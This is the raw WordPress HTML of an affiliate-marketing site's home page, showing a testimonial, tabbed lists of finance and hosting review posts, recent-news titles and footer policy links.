					<div class="sc_testimonials_item_author_avatar"><img loading="lazy" decoding="async" width="105" height="105" src="https://loginizers.com/wp-content/uploads/2017/12/3-105x105.png" class="attachment-filmax-thumb-tiny-extra size-filmax-thumb-tiny-extra wp-post-image" alt="Mike StevensAlex Chen" srcset="https://loginizers.com/wp-content/uploads/2017/12/3-105x105.png 105w, https://loginizers.com/wp-content/uploads/2017/12/3-300x300.png 300w, https://loginizers.com/wp-content/uploads/2017/12/3-150x150.png 150w, https://loginizers.com/wp-content/uploads/2017/12/3-768x768.png 768w, https://loginizers.com/wp-content/uploads/2017/12/3-370x370.png 370w, https://loginizers.com/wp-content/uploads/2017/12/3-760x760.png 760w, https://loginizers.com/wp-content/uploads/2017/12/3-600x600.png 600w, https://loginizers.com/wp-content/uploads/2017/12/3-100x100.png 100w, https://loginizers.com/wp-content/uploads/2017/12/3.png 900w" sizes="(max-width: 105px) 100vw, 105px" /></div>
		
		<div class="sc_testimonials_item_content"><p style="text-align: center;">&#8220;LoginInzers.com not only delivered exceptional results but also provided invaluable data-driven insights. Their analytics capabilities empowered us to make informed decisions, optimize our strategies, and achieve sustained success.&#8221;</p>
</div>

		<div class="sc_testimonials_item_author_data">
			<h4 class="sc_testimonials_item_author_title">Mike StevensAlex Chen</h4>
			<div class="sc_testimonials_item_author_subtitle">Digital Marketing Manager, InnovateTech SolutionsMike Stevens</div>
		</div>
	</div>
</div>
</div></div></div><div class="slider_controls_wrap"><a class="slider_prev swiper-button-prev" href="#"></a><a class="slider_next swiper-button-next" href="#"></a></div></div></div><!-- /.sc_testimonials --><div class="vc_empty_space  height_tiny"   style="height: 6px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1699471600318 vc_row-has-fill hide_bg_image_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  hide_on_mobile"   style="height: 4.8em"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-5 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 2.7em"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-7 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1349552584"
		class="sc_content color_style_default scheme_dark sc_content_default sc_float_center"><div class="sc_content_container"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-white vc_tta-style-modern vc_tta-shape-square vc_tta-o-shape-group vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#1515852647955-f37691ce-ab1j" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">BEst films</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1515852648116-a2d3h984-20c8" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Most Popular</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1515852648272-5b31hf6a-0b3b" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Latest</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1515852647955-f37691ce-ab1j" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1515852647955-f37691ce-ab1j" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">BEst films</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div><div  id="sc_blogger_1082427548"		class="sc_blogger color_style_default sc_blogger_default"><div class="sc_blogger_columns_wrap sc_item_columns trx_addons_columns_wrap columns_padding_bottom"><div class="trx_addons_column-1_3"><div class="sc_blogger_item post_format_standard post-2935 post type-post status-publish format-standard has-post-thumbnail hentry category-finance"><div class="post_featured with_thumb hover_simple sc_blogger_item_featured"><img loading="lazy" decoding="async" width="600" height="600" src="https://loginizers.com/wp-content/uploads/2023/11/AdCash-2-600x600.png" class="attachment-filmax-thumb-square size-filmax-thumb-square wp-post-image" alt="" srcset="https://loginizers.com/wp-content/uploads/2023/11/AdCash-2-600x600.png 600w, https://loginizers.com/wp-content/uploads/2023/11/AdCash-2-150x150.png 150w, https://loginizers.com/wp-content/uploads/2023/11/AdCash-2-105x105.png 105w, https://loginizers.com/wp-content/uploads/2023/11/AdCash-2-300x300.png 300w, https://loginizers.com/wp-content/uploads/2023/11/AdCash-2-100x100.png 100w, https://loginizers.com/wp-content/uploads/2023/11/AdCash-2-370x370.png 370w" sizes="(max-width: 600px) 100vw, 600px" /><div class="mask"></div><a href="https://loginizers.com/adcash-empowering-digital-advertising-through-innovation/" aria-hidden="true" class="simple"></a><div class="post_link_wrap_hover"><a class="post_link" href="https://loginizers.com/adcash-empowering-digital-advertising-through-innovation/"></a></div></div><div class="sc_blogger_item_content entry-content"><div class="sc_blogger_item_header entry-header"><h5 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/adcash-empowering-digital-advertising-through-innovation/" rel="bookmark">AdCash: Empowering Digital Advertising Through Innovation</a></h5><div class="post_meta">						<span class="post_meta_item post_categories"><a href="https://loginizers.com/category/finance/" rel="category tag">Finance</a></span>
						</div><!-- .post_meta --></div><!-- .entry-header --></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_3"><div class="sc_blogger_item post_format_standard post-2929 post type-post status-publish format-standard has-post-thumbnail hentry category-finance"><div class="post_featured with_thumb hover_simple sc_blogger_item_featured"><img loading="lazy" decoding="async" width="600" height="600" src="https://loginizers.com/wp-content/uploads/2023/11/Internet-Marketing-Gold-2-600x600.png" class="attachment-filmax-thumb-square size-filmax-thumb-square wp-post-image" alt="" srcset="https://loginizers.com/wp-content/uploads/2023/11/Internet-Marketing-Gold-2-600x600.png 600w, https://loginizers.com/wp-content/uploads/2023/11/Internet-Marketing-Gold-2-150x150.png 150w, https://loginizers.com/wp-content/uploads/2023/11/Internet-Marketing-Gold-2-105x105.png 105w, https://loginizers.com/wp-content/uploads/2023/11/Internet-Marketing-Gold-2-300x300.png 300w, https://loginizers.com/wp-content/uploads/2023/11/Internet-Marketing-Gold-2-100x100.png 100w, https://loginizers.com/wp-content/uploads/2023/11/Internet-Marketing-Gold-2-370x370.png 370w" sizes="(max-width: 600px) 100vw, 600px" /><div class="mask"></div><a href="https://loginizers.com/unveiling-internet-marketing-gold-strategies-for-success/" aria-hidden="true" class="simple"></a><div class="post_link_wrap_hover"><a class="post_link" href="https://loginizers.com/unveiling-internet-marketing-gold-strategies-for-success/"></a></div></div><div class="sc_blogger_item_content entry-content"><div class="sc_blogger_item_header entry-header"><h5 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/unveiling-internet-marketing-gold-strategies-for-success/" rel="bookmark">Unveiling Internet Marketing Gold: Strategies for Success</a></h5><div class="post_meta">						<span class="post_meta_item post_categories"><a href="https://loginizers.com/category/finance/" rel="category tag">Finance</a></span>
						</div><!-- .post_meta --></div><!-- .entry-header --></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_3"><div class="sc_blogger_item post_format_standard post-2845 post type-post status-publish format-standard has-post-thumbnail hentry category-finance"><div class="post_featured with_thumb hover_simple sc_blogger_item_featured"><img loading="lazy" decoding="async" width="600" height="600" src="https://loginizers.com/wp-content/uploads/2023/11/The-Motley-Fool-2-1-600x600.png" class="attachment-filmax-thumb-square size-filmax-thumb-square wp-post-image" alt="" srcset="https://loginizers.com/wp-content/uploads/2023/11/The-Motley-Fool-2-1-600x600.png 600w, https://loginizers.com/wp-content/uploads/2023/11/The-Motley-Fool-2-1-150x150.png 150w, https://loginizers.com/wp-content/uploads/2023/11/The-Motley-Fool-2-1-105x105.png 105w, https://loginizers.com/wp-content/uploads/2023/11/The-Motley-Fool-2-1-300x300.png 300w, https://loginizers.com/wp-content/uploads/2023/11/The-Motley-Fool-2-1-100x100.png 100w, https://loginizers.com/wp-content/uploads/2023/11/The-Motley-Fool-2-1-370x370.png 370w" sizes="(max-width: 600px) 100vw, 600px" /><div class="mask"></div><a href="https://loginizers.com/the-motley-fool-unleashing-the-power-of-wise-investing/" aria-hidden="true" class="simple"></a><div class="post_link_wrap_hover"><a class="post_link" href="https://loginizers.com/the-motley-fool-unleashing-the-power-of-wise-investing/"></a></div></div><div class="sc_blogger_item_content entry-content"><div class="sc_blogger_item_header entry-header"><h5 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/the-motley-fool-unleashing-the-power-of-wise-investing/" rel="bookmark">The Motley Fool: Unleashing the Power of Wise Investing</a></h5><div class="post_meta">						<span class="post_meta_item post_categories"><a href="https://loginizers.com/category/finance/" rel="category tag">Finance</a></span>
						</div><!-- .post_meta --></div><!-- .entry-header --></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div></div></div><!-- /.sc_blogger --></div></div><div class="vc_tta-panel" id="1515852648116-a2d3h984-20c8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1515852648116-a2d3h984-20c8" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Most Popular</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div></div></div><div class="vc_tta-panel" id="1515852648272-5b31hf6a-0b3b" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1515852648272-5b31hf6a-0b3b" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Latest</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_empty_space"   style="height: 2.7em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1513611907633 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_title_127734853"
		class="sc_title color_style_default sc_title_default sc_align_center "><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default">Latest Advertisers Gallery</h2><div class="sc_item_descr sc_title_descr sc_align_center"><p>Stay tuned for all the latest reviews and latest brands, and Products Reviews</p>
</div></div><!-- /.sc_title --><div class="vc_empty_space"   style="height: 2em"><span class="vc_empty_space_inner"></span></div>
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-zoomIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:262,&quot;style&quot;:&quot;load-more-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1699749733056-45fcf525ca527e883de044cbb098f50d-8&quot;,&quot;items_per_page&quot;:&quot;30&quot;,&quot;btn_data&quot;:{&quot;title&quot;:&quot;Load more&quot;,&quot;style&quot;:&quot;flat&quot;,&quot;gradient_color_1&quot;:&quot;&quot;,&quot;gradient_color_2&quot;:&quot;&quot;,&quot;gradient_custom_color_1&quot;:&quot;&quot;,&quot;gradient_custom_color_2&quot;:&quot;&quot;,&quot;gradient_text_color&quot;:&quot;&quot;,&quot;custom_background&quot;:&quot;#ededed&quot;,&quot;custom_text&quot;:&quot;#666&quot;,&quot;outline_custom_color&quot;:&quot;#666&quot;,&quot;outline_custom_hover_background&quot;:&quot;#666&quot;,&quot;outline_custom_hover_text&quot;:&quot;#fff&quot;,&quot;shape&quot;:&quot;rounded&quot;,&quot;color&quot;:&quot;danger&quot;,&quot;size&quot;:&quot;md&quot;,&quot;align&quot;:&quot;inline&quot;,&quot;button_block&quot;:&quot;&quot;,&quot;add_icon&quot;:&quot;&quot;,&quot;i_align&quot;:&quot;left&quot;,&quot;i_type&quot;:&quot;fontawesome&quot;,&quot;i_icon_fontawesome&quot;:&quot;fas fa-adjust&quot;,&quot;i_icon_openiconic&quot;:&quot;vc-oi vc-oi-dial&quot;,&quot;i_icon_typicons&quot;:&quot;typcn typcn-adjust-brightness&quot;,&quot;i_icon_entypo&quot;:&quot;entypo-icon entypo-icon-note&quot;,&quot;i_icon_linecons&quot;:&quot;vc_li vc_li-heart&quot;,&quot;i_icon_monosocial&quot;:&quot;&quot;,&quot;i_icon_material&quot;:&quot;&quot;,&quot;i_icon_pixelicons&quot;:&quot;vc_pixel_icon vc_pixel_icon-alert&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;custom_onclick&quot;:&quot;&quot;,&quot;custom_onclick_code&quot;:&quot;&quot;},&quot;tag&quot;:&quot;vc_masonry_grid&quot;}" data-vc-request="https://loginizers.com/wp-admin/admin-ajax.php" data-vc-post-id="262" data-vc-public-nonce="8414685044">
		
	</div>
</div><div class="vc_empty_space  hide_on_mobile"   style="height: 1.8em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div id="sc_title_1434887312"
		class="sc_title color_style_default sc_title_default sc_align_left "><h2 class="sc_item_title sc_title_title sc_align_left sc_item_title_style_default">Latest News</h2><div class="sc_item_descr sc_title_descr sc_align_left"><p>Contact us today to explore how we can amplify your brand presence and drive unprecedented success in the world of affiliate marketing.</p>
</div></div><!-- /.sc_title --><div class="vc_empty_space"   style="height: 2.65em"><span class="vc_empty_space_inner"></span></div><div id="widget_recent_news_1229644382" class="sc_recent_news sc_recent_news_style_news-announce sc_recent_news_with_accented"><article 
	class="post_item post_layout_news-announce post_format_standard post_size_big post-1997 post type-post status-publish format-standard has-post-thumbnail hentry category-hosting"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_1210828090"><div class="mask"></div><a href="https://loginizers.com/kinsta-empowering-web-hosting-for-exceptional-performance/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/hosting/" title="View all posts in Hosting">Hosting</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/kinsta-empowering-web-hosting-for-exceptional-performance/" rel="bookmark">Kinsta: Empowering Web Hosting for Exceptional Performance</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/kinsta-empowering-web-hosting-for-exceptional-performance/">on October 25, 2023</a></span>
						 <a href="https://loginizers.com/kinsta-empowering-web-hosting-for-exceptional-performance/#comments" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">2</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1997" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_small post-2002 post type-post status-publish format-standard has-post-thumbnail hentry category-hosting"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_1801073472"><div class="mask"></div><a href="https://loginizers.com/title-uncovering-the-force-of-web-facilitating-a-profound-jump-into-bluehost/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/hosting/" title="View all posts in Hosting">Hosting</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/title-uncovering-the-force-of-web-facilitating-a-profound-jump-into-bluehost/" rel="bookmark">Uncovering the Force of Web Facilitating: A Profound Jump into Bluehost</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/title-uncovering-the-force-of-web-facilitating-a-profound-jump-into-bluehost/">on October 26, 2023</a></span>
						 <a href="https://loginizers.com/title-uncovering-the-force-of-web-facilitating-a-profound-jump-into-bluehost/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2002" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_small post-2028 post type-post status-publish format-standard has-post-thumbnail hentry category-hosting"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_279815723"><div class="mask"></div><a href="https://loginizers.com/title-unveiling-the-power-of-the-flywheel-momentum-in-motion/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/hosting/" title="View all posts in Hosting">Hosting</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/title-unveiling-the-power-of-the-flywheel-momentum-in-motion/" rel="bookmark">Unveiling the Power of the Flywheel: Momentum in Motion</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/title-unveiling-the-power-of-the-flywheel-momentum-in-motion/">on October 26, 2023</a></span>
						 <a href="https://loginizers.com/title-unveiling-the-power-of-the-flywheel-momentum-in-motion/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2028" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_medium post-2049 post type-post status-publish format-standard has-post-thumbnail hentry category-hosting category-marketing"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_894484971"><div class="mask"></div><a href="https://loginizers.com/exploring-the-future-of-transportation-with-temu/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/hosting/" title="View all posts in Hosting">Hosting</a>, <a href="https://loginizers.com/category/marketing/" title="View all posts in Marketing">Marketing</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/exploring-the-future-of-transportation-with-temu/" rel="bookmark">Exploring the Future of Transportation with TEMU</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/exploring-the-future-of-transportation-with-temu/">on October 26, 2023</a></span>
						 <a href="https://loginizers.com/exploring-the-future-of-transportation-with-temu/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2049" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article></div><!-- /.sc_recent_news --><div id="widget_recent_news_1199607191" class="sc_recent_news sc_recent_news_style_news-announce sc_recent_news_with_accented"><article 
	class="post_item post_layout_news-announce post_format_standard post_size_big post-2396 post type-post status-publish format-standard has-post-thumbnail hentry category-other"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_590219921"><div class="mask"></div><a href="https://loginizers.com/unleashing-the-power-of-collaboration-with-box-a-comprehensive-overview/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/other/" title="View all posts in Other">Other</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/unleashing-the-power-of-collaboration-with-box-a-comprehensive-overview/" rel="bookmark">Unleashing the Power of Collaboration with Box: A Comprehensive Overview</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/unleashing-the-power-of-collaboration-with-box-a-comprehensive-overview/">on November 1, 2023</a></span>
						 <a href="https://loginizers.com/unleashing-the-power-of-collaboration-with-box-a-comprehensive-overview/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2396" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_small post-2519 post type-post status-publish format-standard has-post-thumbnail hentry category-other"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_599219508"><div class="mask"></div><a href="https://loginizers.com/unveiling-the-enigma-of-crystal-clear-memories/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/other/" title="View all posts in Other">Other</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/unveiling-the-enigma-of-crystal-clear-memories/" rel="bookmark">Unveiling the Enigma of Crystal Clear Memories</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/unveiling-the-enigma-of-crystal-clear-memories/">on November 3, 2023</a></span>
						 <a href="https://loginizers.com/unveiling-the-enigma-of-crystal-clear-memories/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2519" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_small post-2644 post type-post status-publish format-standard has-post-thumbnail hentry category-other"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_1285357805"><div class="mask"></div><a href="https://loginizers.com/revolutionizing-meal-planning-with-platejoy-a-comprehensive-review/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/other/" title="View all posts in Other">Other</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/revolutionizing-meal-planning-with-platejoy-a-comprehensive-review/" rel="bookmark">Revolutionizing Meal Planning with PlateJoy: A Comprehensive Review</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/revolutionizing-meal-planning-with-platejoy-a-comprehensive-review/">on November 4, 2023</a></span>
						 <a href="https://loginizers.com/revolutionizing-meal-planning-with-platejoy-a-comprehensive-review/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2644" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_medium post-2863 post type-post status-publish format-standard has-post-thumbnail hentry category-other"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_1969241407"><div class="mask"></div><a href="https://loginizers.com/revealing-the-adventures-of-jerk-a-profound-jump-into-the-universe-of-live-streaming/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/other/" title="View all posts in Other">Other</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/revealing-the-adventures-of-jerk-a-profound-jump-into-the-universe-of-live-streaming/" rel="bookmark">Revealing the Adventures of Jerk: A Profound Jump into the Universe of Live Streaming</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/revealing-the-adventures-of-jerk-a-profound-jump-into-the-universe-of-live-streaming/">on November 9, 2023</a></span>
						 <a href="https://loginizers.com/revealing-the-adventures-of-jerk-a-profound-jump-into-the-universe-of-live-streaming/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2863" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article></div><!-- /.sc_recent_news --><div class="vc_empty_space"   style="height: 3.1em"><span class="vc_empty_space_inner"></span></div><div class="sc_item_button sc_button_wrap sc_align_center"><a href="https://loginizers.com/all-posts/" id="sc_button_91882210" class="sc_button color_style_default sc_button_default sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">browse more news</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button --><div class="vc_empty_space"   style="height: 4.5em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  hide_on_mobile"   style="height: 2.5em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
</section>	</div><!-- .entry-content -->

	
</article>
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_300 footer_custom_footer scheme_dark">
	<div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 4em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 1.6em"><span class="vc_empty_space_inner"></span></div><div id="sc_content_629444738"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="widget_contacts_1790672379" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_1790672379_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_logo"><img src="https://loginizers.com/wp-content/uploads/2023/11/cropped-Letter-L-Logo-With-Healthy-and-Love-Concept.-2.png" alt="" width="190" height="25"></div><div class="contacts_content">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>We believe in the power of smart shopping and maximizing value for our savvy users. With an impressive 10 million monthly visitors and counting, we have established ourselves as a trusted hub for the best deals, exclusive discounts, and top-notch recommendations across a myriad of product categories.</p>

		</div>
	</div>
</div></div><!-- /.contacts_wrap --></aside></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Our Policies</h2><div class="menu-our-policies-container"><ul id="menu-our-policies" class="menu"><li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://loginizers.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://loginizers.com/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://loginizers.com/google-ads-policy/">Google Ads Policy</a></li>
<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3461"><a href="https://loginizers.com/terms-and-condition/">Terms and Condition</a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://loginizers.com/user-data-collection-policy/">User Data Collection Policy</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Our Terms and Conditions</h2><div class="menu-our-terms-container"><ul id="menu-our-terms" class="menu"><li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://loginizers.com/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3464"><a href="https://loginizers.com/disclaimer/">Disclaimer</a></li>
